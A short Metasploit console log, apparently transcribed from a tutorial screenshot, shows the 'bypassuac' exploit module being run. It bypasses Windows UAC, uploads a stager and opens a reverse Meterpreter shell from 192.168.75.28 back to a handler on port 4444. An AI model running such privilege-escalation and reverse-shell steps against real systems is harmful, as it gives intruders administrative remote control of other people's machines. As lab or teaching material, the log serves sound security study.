 msf exploit(bypassuac) > exploit
[*] Started reverse handler on 192.168.75.17:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (770048 bytes) to 192.168.75.28
[*] Meterpreter session 2 opened (192.168.75.17:4444 -> 192.168.75.28:49325) at 2015-02-20
19:19:06 +0100
meterpreter >